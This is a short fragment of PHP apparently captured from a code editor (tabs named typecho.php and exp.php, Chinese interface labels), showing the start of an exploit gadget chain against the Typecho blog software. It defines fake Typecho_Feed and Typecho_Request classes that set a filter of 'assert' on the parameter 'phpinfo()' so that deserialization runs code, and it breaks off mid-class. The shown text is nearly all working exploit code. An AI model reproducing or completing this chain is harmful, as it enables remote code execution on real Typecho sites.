 常用
typecho.php exp.php
代码 拆分 设计 标题:
1 <?php
2 class Typecho_Feed
3 {
4 private $item;
5
6 public function __construct(){
7 $this->item = array(
8 'author' => new Typecho_Request(),
9 );
10 }
11 }
12 class Typecho_Request
13 {
14 private $_params = array();
15 private $_filter = array();
16 public function __construct(){
17 $this->_params['screenName'] = 'phpinfo()';
18 $this->_filter[0] = 'assert';
0 50 100 150 200 250 300 350 400 450 500 550